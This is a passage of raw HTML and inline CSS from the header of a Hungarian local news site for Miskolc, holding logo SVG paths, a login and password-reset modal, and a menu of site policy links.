d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" 